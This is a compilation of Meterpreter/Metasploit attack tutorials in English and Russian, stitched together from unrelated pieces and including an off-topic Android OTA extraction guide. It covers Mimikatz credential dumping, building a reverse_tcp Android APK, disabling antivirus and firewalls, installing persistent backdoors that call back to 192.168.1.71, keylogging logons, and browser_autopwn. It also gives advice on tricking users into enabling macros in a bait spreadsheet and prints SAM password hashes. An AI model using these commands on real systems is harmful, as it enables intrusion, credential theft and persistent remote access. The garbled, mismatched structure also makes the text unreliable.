About the metasploit meterpreter
Содержание:
- Вводная
- Loading Mimikatz
- 13 Metasploit Meterpreter File System Command You Should Know:
- Categories
- Creating an APK and initiating a multi/handler exploit
- getcountermeasure
- Understanding the Metasploit Meterpreter
- Steps to Extract Android OTA Payload
- Other Modules
- Migrating to another process
- Browser_autopwn
- Входим…
- VBA
- hashdump
Вводная
Всем привет, в этой статье я хочу поделиться своим опытом в эксплуатации уязвимости Chrome FileReader UAF, проведении техники pivoting, ну и написать свою первую статью конечно.
Так как я являюсь начинающим Pentest инженером, то потратил на освоение и понимание этой техники достаточно много времени, ведь мне не достаточно знать на какую кнопку надо нажать, но так же мне важно знать как эта кнопка работает. Естественно, я пытался все это время найти какую-либо информацию по этому вопросу, но так как My English level is bad, то это заняло у меня намного больше времени, чем я рассчитывал
Возможно, эта статья кому-нибудь поможет не наступить лишний раз на грабли, на которые наступил я при изучении и эксплуатации данной уязвимости, а так же немного разобраться как же она вообще работает и где тут магия.
CVE-2019-5786 Chrome FileReader Use After Free(UAF) — это уязвимость одна из прошлогодних (была найдена 8 мая 2019 года), её давно уже успели пропатчить, но есть вероятность, что остались те люди (админы или обычные юзвери), которые отрубают автоматическое обновление и это нам на руку.
Loading Mimikatz
After obtaining a meterpreter shell, we need to ensure that our session is running with SYSTEM level privileges for Mimikatz to function properly.
meterpreter > getuid
Server username: WINXP-E95CE571A1\Administrator

meterpreter > getsystem
...got system (via technique 1).

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Mimikatz supports 32bit and 64bit Windows architectures. After upgrading our privileges to SYSTEM, we need to verify, with the sysinfo command, what the architecture of the compromised machine is. This will be relevant on 64bit machines as we may have compromised a 32bit process on a 64bit architecture. If this is the case, meterpreter will attempt to load a 32bit version of Mimikatz into memory, which will cause most features to be non-functional. This can be avoided by looking at the list of running processes and migrating to a 64bit process before loading Mimikatz.
meterpreter > sysinfo
Computer        : WINXP-E95CE571A1
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32
Since this is a 32bit machine, we can proceed to load the Mimikatz module into memory.
meterpreter > load mimikatz
Loading extension mimikatz...success.

meterpreter > help mimikatz

Mimikatz Commands
=================

    Command           Description
    -------           -----------
    kerberos          Attempt to retrieve kerberos creds
    livessp           Attempt to retrieve livessp creds
    mimikatz_command  Run a custom commannd
    msv               Attempt to retrieve msv creds (hashes)
    ssp               Attempt to retrieve ssp creds
    tspkg             Attempt to retrieve tspkg creds
    wdigest           Attempt to retrieve wdigest creds
Metasploit provides us with some built-in commands that showcase Mimikatz’s most commonly-used feature, dumping hashes and clear text credentials straight from memory. However, the mimikatz_command option gives us full access to all the features in Mimikatz.
meterpreter > mimikatz_command -f version
mimikatz 1.0 x86 (RC) (Nov  7 2013 08:21:02)
Though slightly unorthodox, we can get a complete list of the available modules by trying to load a non-existent feature.
meterpreter > mimikatz_command -f fu::
Module : 'fu' introuvable

Modules disponibles :
                - Standard
      crypto    - Cryptographie et certificats
        hash    - Hash
      system    - Gestion système
     process    - Manipulation des processus
      thread    - Manipulation des threads
     service    - Manipulation des services
   privilege    - Manipulation des privilèges
      handle    - Manipulation des handles
 impersonate    - Manipulation tokens d'accès
     winmine    - Manipulation du démineur
 minesweeper    - Manipulation du démineur 7
       nogpo    - Anti-gpo et patchs divers
     samdump    - Dump de SAM
      inject    - Injecteur de librairies
          ts    - Terminal Server
      divers    - Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
    sekurlsa    - Dump des sessions courantes par providers LSASS
         efs    - Manipulations EFS
To query the available options for these modules, we can use the following syntax.
meterpreter > mimikatz_command -f divers::
Module : 'divers' identifié, mais commande '' introuvable

Description du module : Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
  noroutemon    -  Patch Juniper Network Connect pour ne plus superviser la table de routage
   eventdrop    -  Patch l'observateur d'événements pour ne plus rien enregistrer
  cancelator    - Patch le bouton annuler de Windows XP et 2003 en console pour déverrouiller une session
     secrets    - Affiche les secrets utilisateur
13 Metasploit Meterpreter File System Command You Should Know:
1. cat
The cat command displays the contents of a single file. As of the time of this writing, the command will throw an error when trying to read an emtpy file.
2. cd
To change directory the cd command is used.
The command will accept both back and forward slashes somewhat interchangeably, though using a forward slash seems to work more frequently. «.» and «..» are used to access the current and parent directory, respectively, and double-quotes can be used to access directories with spaces in the names.
3. download
When we need to retrieve a file from the target we use the download command, which transfers the specified file into our local working directory. In the event that we need to recursively download an entire directory, we use the download -r command.
4. edit
To edit a file using our default text editor we use the edit command. Behind the scenes, Meterpreter will download a copy of the file to a temp directory, then upload the new file when the edit is complete.
5. getlwd
We can show the current working directory on our local machine by using getlwd (get local working directory), or by using the alias lpwd (local print working directory).
6. getwd
We can show the current working directory on the exploited machine by using getwd (get working directory), or by using the alias pwd (print working directory).
7. lcd
To change the local directory we use the lcd command.
The command only accepts arguments in the same way as your operating system’s cd command, so refer to your system’s documentation for specific instructions. The following example shows lcd on a Linux system.
8. lpwd
We can show the current working directory on our local machine by using lpwd (local print working directory), or by using the alias getlwd (get local working directory).
9. ls
We can see both the current working directory and a detailed listing of files in that directory by using the ls command. File listings are given in a format similar to the GNU ls program.
10. mkdir
We use mkdir to make a new directory on the target system.
11. pwd
We can show the current working directory on our local machine by using pwd ( print working directory), or by using the alias getwd (get working directory).
12. rmdir
We can remove an empty directory with the rmdir command. The command will throw an error if the directory is not empty.
13. upload
To send a file to the target system we use the upload command, using the -r switch to recursively upload directories and their contents. In the following example we are uploading a falsely named Meterpreter payload.
Read more : metasploit wiki
Written by Vishnu Valentino.
Blogger at hacking-tutorial.com. Love PHP, offensive security and web. Contact him at mevishnuvalentino.com
See all posts by Vishnu Valentino || Visit Website : http://www.vishnuvalentino.com
Categories
- Application
- Design
- Download
- Friday Free Wallpaper
- Hacking Knowledge
- Hacking News
- Hacking Tutorial
- Hacking Widget
- HowTo
- HT Deals
- Icon
- Icon
- Javascript
- Jquery
- Online SEO Tools
- Online Tools
- Phone Hacking
- Script
- Tips and Trick
- Tuesday Great Themes
- Website
Creating an APK and initiating a multi/handler exploit
Step 1:
Open Kali Linux OS on Oracle VM VirtualBox.
Default login: root/toor
Login to the Kali Linux virtual machine using the default credentials given above.
Step 2:
Verify the IP address of the Kali machine.
Command: ifconfig
Open the terminal in the Kali Linux, and note down the IP address of the system. We will be using this IP address in our exploit.
Step 3:
Open Metasploit framework.
From terminal: msfconsole
Once you verify and note down the IP address, we shall open the MSF console to create a listener for our exploit.
Step 4:
Using Metasploit multi/handler.
Command: msf > use exploit/multi/handler
In Metasploit, use command uses a particular model of the framework. In this case, we wish to use the multi/handler exploit, which facilitates listening to an incoming wildcard connection.
Step 5:
Search the payload for the multi handler
Command: msf> search Android/meterpreter
You can use the ‘search’ command within msfconsole to search for a keyword. In this case, we will search for the Android meterpreter payload.
Step 6:
Set the payload in Metasploit
Command: msf> set payload Android/meterpreter/reverse_tcp
Along with ‘use’ and ‘search’ commands, ‘set’ is another command used in Metasploit to set a particular payload for an exploit.
Step 7:
See the options of the exploit/payload
Command: msf> show options
We can use the command ‘show options’ to see the various inputs an exploit takes for running successfully.
Set the LHOST and LPORT
Command: msf> set LHOST <ip_address>
msf > set LPORT <port_number>
Step 9:
Start the listener
Command: msf> exploit
Once you type exploit, your listener should be up and running waiting for an incoming wildcard connection.
Step 10:
Make an APK file using MSF venom. Open a new terminal.
Command: msfvenom –p Android/meterpreter/reverse_tcp LHOST=ip_address LPORT=port_number –R > filename.apk
Open a new terminal and type the above command to generate an apk file which will be distributed to the victim. Advanced attacks can be pursued by binding these files with legitimate APKs, which is beyond the scope of this lab.
getcountermeasure
The getcountermeasure script checks the security configuration on the victims system and can disable other security measures such as A/V, Firewall, and much more.
 meterpreter > run getcountermeasure

  Running Getcountermeasure on the target...
  Checking for contermeasures...
  Getting Windows Built in Firewall configuration...

      Domain profile configuration:
      -------------------------------------------------------------------
      Operational mode                  = Disable
      Exception mode                    = Enable

      Standard profile configuration:
      -------------------------------------------------------------------
      Operational mode                  = Disable
      Exception mode                    = Enable

      Local Area Connection 6 firewall configuration:
      -------------------------------------------------------------------
      Operational mode                  = Disable

  Checking DEP Support Policy...
Understanding the Metasploit Meterpreter
After going through all the hard work of exploiting a system, it’s often a good idea to leave yourself an easier way back into the system for later use. This way, if the service you initially exploited is down or patched, you can still gain access to the system. Metasploit has a Meterpreter script, persistence.rb, that will create a Meterpreter service that will be available to you even if the remote system is rebooted.
One word of warning here before we go any further. The persistent Meterpreter as shown here requires no authentication. This means that anyone that gains access to the port could access your back door! This is not a good thing if you are conducting a penetration test, as this could be a significant risk. In a real world situation, be sure to exercise the utmost caution and be sure to clean up after yourself when the engagement is done.
Once we’ve initially exploited the host, we run persistence with the -h switch to see which options are available:
meterpreter > run persistence -h

 Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
 Example: run post/windows/manage/persistence_exe OPTION=value
Meterpreter Script for creating a persistent backdoor on a target host.

OPTIONS:

    -A        Automatically start a matching exploit/multi/handler to connect to the agent
    -L   Location in target host to write payload to, if none %TEMP% will be used.
    -P   Payload to use, default is windows/meterpreter/reverse_tcp.
    -S        Automatically start the agent on boot as a service (with SYSTEM privileges)
    -T   Alternate executable template to use
    -U        Automatically start the agent when the User logs on
    -X        Automatically start the agent when the system boots
    -h        This help menu
    -i   The interval in seconds between each connection attempt
    -p   The port on which the system running Metasploit is listening
    -r   The IP of the system running Metasploit listening for the connect back
We will configure our persistent Meterpreter session to wait until a user logs on to the remote system and try to connect back to our listener every 5 seconds at IP address 192.168.1.71 on port 443.
meterpreter > run persistence -U -i 5 -p 443 -r 192.168.1.71
 Creating a persistent agent: LHOST=192.168.1.71 LPORT=443 (interval=5 onboot=true)
 Persistent agent script is 613976 bytes long
 Uploaded the persistent agent to C:\WINDOWS\TEMP\yyPSPPEn.vbs
 Agent executed with PID 492
 Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr
 Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr
 For cleanup use command: run multi_console_command -rc /root/.msf4/logs/persistence/XEN-XP-SP2-BARE_20100821.2602/clean_up__20100821.2602.rc
meterpreter >
Notice that the script output gives you the command to remove the persistent listener when you are done with it. Be sure to make note of it so you don’t leave an unauthenticated backdoor on the system. To verify that it works, we reboot the remote system and set up our payload handler.
meterpreter > reboot
Rebooting...
meterpreter > exit

 Meterpreter session 3 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.71
LHOST => 192.168.1.71
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit

 Started reverse handler on 192.168.1.71:443
 Starting the payload handler...
When a user logs in to the remote system, a Meterpreter session is opened up for us.
 Sending stage (748544 bytes) to 192.168.1.161
 Meterpreter session 5 opened (192.168.1.71:443 -> 192.168.1.161:1045) at 2010-08-21 12:31:42 -0600

meterpreter > sysinfo
Computer: XEN-XP-SP2-BARE
OS      : Windows XP (Build 2600, Service Pack 2).
Arch    : x86
Language: en_US
meterpreter >
Steps to Extract Android OTA Payload
The Payload Dumper tool will only be able to perform its functionalities when Python is installed on your PC. So follow the instruction given in the below section to install it. Then in the next section, instructions regarding the extraction of the Payload.bin file will be provided.
How to Install Python on your PC
- Download the latest version of Python from the above link.
- Click on python-3.7.x.exe to open the setup wizard.
- The first step asks for the installation directory. If you want to proceed with the given directory, select Install Now or choose Customize Installation if you want to install it at any other location. In any case, make sure to remember the installation directory, as it will be needed later on.
- The installation will be completed within a minute or so. Click Close to exit the wizard.
Extract the OTA Payload.bin file
Now that Python has been successfully installed, you may go ahead with extracting the Payload.bin file with the help of the Payload Dumper. Follow the below instructions:
- Extract the contents of payload_dumper.zip to the exact same location where you installed Python.
- If you had chosen the default directory while installing Python, then extract the contents inside C:\Users\USER-NAME\AppData\Local\Programs\Python\Python37-32
- Also, extract the contents of the Full OTA package of your device. Copy the payload.bin file from the OTA package and move it to the Python directory. So, this directory will now have the Payload Dumper Tool, the payload.bin file, and the Python software.
- Inside the Python37-32 folder, tap on the address bar and enter cmd to open the Command Prompt.
- Copy-paste the below code to install the necessary dependencies:
python -m pip install -r requirements.txt
- Finally, enter the below code to extract the partition images files present inside the Payload.bin file.
python payload_dumper.py payload.bin
- Wait for the process to get over. The time may vary depending on the OTA Package’s size. Once done, go to the output folder. The extracted image files will be present there.
Now you may flash these files on your device using various fastboot commands. Or use the extracted stock boot.img file and patch it via Magisk to get root access.
With this, we come to the end of the guide on how to extract the Android OTA payload.bin file using the Payload Dumper Tool. Drop your queries, if any, in the comments box below.
Read Next: Check MD5 Checksum on Windows, Mac, Linux
Other Modules
The other Mimikatz modules contain a lot of useful features. A more complete feature list can be found on Benjamin Delpy’s blog – http://blog.gentilkiwi.com/. Below are several usage examples to get an understanding of the syntax employed.
The handle module can be used to list/kill processes and impersonate user tokens.
meterpreter > mimikatz_command -f handle::
Module : 'handle' identifié, mais commande '' introuvable

Description du module : Manipulation des handles
        list    - Affiche les handles du système (pour le moment juste les processus et tokens)
 processStop    - Essaye de stopper un ou plusieurs processus en utilisant d'autres handles
tokenImpersonate        - Essaye d'impersonaliser un token en utilisant d'autres handles
     nullAcl    - Positionne une ACL null sur des Handles

meterpreter > mimikatz_command -f handle::list
...snip...
  760  lsass.exe                 ->  1004       Token           NT AUTHORITY\NETWORK SERVICE
  760  lsass.exe                 ->  1008       Process 704     winlogon.exe
  760  lsass.exe                 ->  1052       Process 980     svchost.exe
  760  lsass.exe                 ->  1072       Process 2664    fubar.exe
  760  lsass.exe                 ->  1084       Token           NT AUTHORITY\LOCAL SERVICE
  760  lsass.exe                 ->  1096       Process 704     winlogon.exe
  760  lsass.exe                 ->  1264       Process 1124    svchost.exe
  760  lsass.exe                 ->  1272       Token           NT AUTHORITY\ANONYMOUS LOGON
  760  lsass.exe                 ->  1276       Process 1804    psia.exe
  760  lsass.exe                 ->  1352       Process 480     jusched.exe
  760  lsass.exe                 ->  1360       Process 2056    TPAutoConnSvc.exe
  760  lsass.exe                 ->  1424       Token           WINXP-E95CE571A1\Administrator
...snip...
The service module allows you to list, start, stop, and remove Windows services.
meterpreter > mimikatz_command -f service::
Module : 'service' identifié, mais commande '' introuvable

Description du module : Manipulation des services
        list    - Liste les services et pilotes
       start    - Démarre un service ou pilote
        stop    - Arrête un service ou pilote
      remove    - Supprime un service ou pilote
    mimikatz    - Installe et/ou démarre le pilote mimikatz

meterpreter > mimikatz_command -f service::list
...snip...
        WIN32_SHARE_PROCESS     STOPPED RemoteRegistry  Remote Registry
        KERNEL_DRIVER   RUNNING RFCOMM  Bluetooth Device (RFCOMM Protocol TDI)
        WIN32_OWN_PROCESS       STOPPED RpcLocator      Remote Procedure Call (RPC) Locator
  980   WIN32_OWN_PROCESS       RUNNING RpcSs   Remote Procedure Call (RPC)
        WIN32_OWN_PROCESS       STOPPED RSVP    QoS RSVP
  760   WIN32_SHARE_PROCESS     RUNNING SamSs   Security Accounts Manager
        WIN32_SHARE_PROCESS     STOPPED SCardSvr        Smart Card
 1124   WIN32_SHARE_PROCESS     RUNNING Schedule        Task Scheduler
        KERNEL_DRIVER   STOPPED Secdrv  Secdrv
 1124   INTERACTIVE_PROCESS     WIN32_SHARE_PROCESS     RUNNING seclogon        Secondary Logon
 1804   WIN32_OWN_PROCESS       RUNNING Secunia PSI Agent       Secunia PSI Agent
 3460   WIN32_OWN_PROCESS       RUNNING Secunia Update Agent    Secunia Update Agent
...snip...
The crypto module allows you to list and export any certificates and their corresponding private keys that may be stored on the compromised machine. This is possible even if they are marked as non-exportable.
meterpreter > mimikatz_command -f crypto::
Module : 'crypto' identifié, mais commande '' introuvable

Description du module : Cryptographie et certificats
listProviders   - Liste les providers installés)
  listStores    - Liste les magasins système
listCertificates        - Liste les certificats
    listKeys    - Liste les conteneurs de clés
exportCertificates      - Exporte les certificats
  exportKeys    - Exporte les clés
    patchcng    -  Patch le gestionnaire de clés pour l'export de clés non exportable
   patchcapi    -  Patch la CryptoAPI courante pour l'export de clés non exportable

meterpreter > mimikatz_command -f crypto::listProviders
Providers CryptoAPI :
        Gemplus GemSAFE Card CSP v1.0
        Infineon SICRYPT Base Smart Card CSP
        Microsoft Base Cryptographic Provider v1.0
        Microsoft Base DSS and Diffie-Hellman Cryptographic Provider
        Microsoft Base DSS Cryptographic Provider
        Microsoft Base Smart Card Crypto Provider
        Microsoft DH SChannel Cryptographic Provider
        Microsoft Enhanced Cryptographic Provider v1.0
        Microsoft Enhanced DSS and Diffie-Hellman Cryptographic Provider
        Microsoft Enhanced RSA and AES Cryptographic Provider (Prototype)
        Microsoft RSA SChannel Cryptographic Provider
        Microsoft Strong Cryptographic Provider
Migrating to another process
Meterpreter can be attached to an existing process or started as a separate, new process. It can be migrated to another process when the original process has a high risk of getting killed (like notepad, Microsoft Office, etc) and thus closing our session. Migrating Meterpreter to a process like explorer.exe will improve our odds of maintaining the session.
As the previous chapter described, Meterpreter can be used for logging keystrokes generated by a certain process. In the following example we migrate Meterpreter to winlogon.exe in order to capture keystrokes during the logon process.
Hold my beer…

First we want to know which processes are running on the target machine by using the -command:

In order to find out which process we’re currently attached to, run the -command. A simple -command followed by the pid of the process we want to migrate to, will migrate Meterpreter to its new host.
In this example, we’re attached to spoolsv.exe (by default) with pid 1196 and we want to migrate to winlogon.exe with pid 2392:
Now we’re attached to winlogon.exe, we can start capturing keystrokes:
Waiting a while and dumping the logged keystrokes is an option. We can also check whether the user has logged on by running the . If he appears, we know he has logged on:
At that moment, run the -command and stop logging if we want:

As we can see, he has used the password ; the same we found in the chapter.
Browser_autopwn
Если предыдущая павнилка была заточена по стандартные сплоиты, то эта – под клиентские, нацеленные на браузеры жертв, что понятно из названия.
По сути, этот модуль поднимает HTTP-сервер и на нем же поднимает все сплоиты под браузеры. Когда жертва заходит на наш сервак, модуль определяет версию браузера и ОС, после чего запускает соответствующий сплоит. Пока что основной фичей модуля является точное определение версии браузера/ОС. Используются как серверные, так и клиентские возможности(JavaScript) по детекту. То есть обмануть модуль, подставив другой User-Agent, точно не удастся.
Из имеющихся сплоитов хорошо валятся олдскульные версии браузеров, но самое приятное в том, что просто добавлять свои сплоиты, а это уже сила. Бесплатный сплоитпак получается.
В будущих версиях обещают добавить возможности по обфускации сплоитов (чтобы антивирями не палилось) и возможности по выбору нагрузок.

Например, создадим сервак с бэкконнектом для шеллов 192.168.0.102:
Впариваем ссылку http://192.168.0.102/index.php и радуемся полученному шеллу.
Входим…
WMAP. WMAP – это попытка заточить MSF под веб-приложения и как-то автоматизировать все это дело. Проект WMAP пока находится на ранней стадии и работает не особо хорошо, особенно по сравнению со своими конкурентами. Вряд ли он будет развиваться, во всяком случае, в своем нынешнем виде, а причина в том, что Rapid7 начала очень плотно финансировать опенсорсный w3af фрэймворк, который и заточен под дела веба, так что можно ожидать слияние внутренностей или функционала MSF и w3af. Но все же небольшой пример (требуется подключение к БД):
1. Подгружаем плагин wmap:
2. Добавляем жертву:
3. Просмотр и запуск модулей против нашей жертвы:
Итоги складируются в БД и доступны через db_vulns, db_notes.
Для некоторых модулей требуется настройка параметров. Это можно сделать с помощью команды setg. Также в WMAP есть паук (wmap_crawler) и возможность взаимодействия с прокси (wmap_proxy).
Вдобавок любителям помучить базы данных всевозможными инжектами советую посмотреть модуль MSF – scanner/http/sqlmap. Это порт одноименной тулзы – SQLmap. Вещь, по ходу, мощная :). Инфу о тулзе можно почерпнуть на сайте создателей – sqlmap.sourceforge.net.
db_autopwn
Автопавнилка в MSF обзавелась парой полезных параметров:
- -R – указывает минимальный ранк эксплойта, который будет применяться;
- -m – задают регекспу для выбора сплотов.
Например:
выведет список только лучших сплоитов под стандартные Win-сервисы.
Кстати, с версии 3.3.1 с Nexpose можно работать прямо из MFS и сразу автопавнить на основе выявленных уязвимостей.
1. Подгружаем плагин и подключаемся к Nexpose:
2. Запускаем только лучшие сплоиты по найденным уязвимостям:
VBA
В разделе EasyHack я уже писал о создании «троянов» с помощью MSF, но засылать exe-файлы – это очень палевно. Юзеры нынче стали пугливые и не открывают все, что попало, а там еще и предупреждения от винды. Куда менее палевно применять какие-нибудь офисовские файлы:
Далее создаем, например, экселевский документик со страшными именем «Зарплата сотрудников». Потом открываем полученный VBA, текст макроса (MACRO CODE) пихаем в макрос документа (Сервис –> Макрос –> Редактор VB), а в конец документа – нашу «нагрузку» (PAYLOAD DATA). В начало документа можно добавить какие-нибудь расчеты для красоты
Так как макросы по дефолту отключены (с версии OfficeXP, насколько мне известно), то строчкой вида «Внимание! Работа с базой возможна только при включенных макросах. Чтобы их включить, зайдите в «Сервис –> Параметры –> Безопасность –> Защита от макросов –> Низкая» и перезапустите документ», можно заставить пользователя подключить макросы
В итоге – шелл на 5555 порту.
hashdump
The hashdump post module will dump the contents of the SAM database.
meterpreter > run post/windows/gather/hashdump

 Obtaining the boot key...
 Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6...
 Obtaining the user list and keys...
 Decrypting user keys...
 Dumping password hashes...

Administrator:500:b512c1f3a8c0e7241aa818381e4e751b:1891f4775f676d4d10c09c1225a5c0a3:::
dook:1004:81cbcef8a9af93bbaad3b435b51404ee:231cbdae13ed5abd30ac94ddeb3cf52d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9cac9c4683494017a0f5cad22110dbdc:31dcf7f8f9a6b5f69b9fd01502e6261e:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:36547c5a8a3de7d422a026e51097ccc9:::
victim:1003:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::
meterpreter >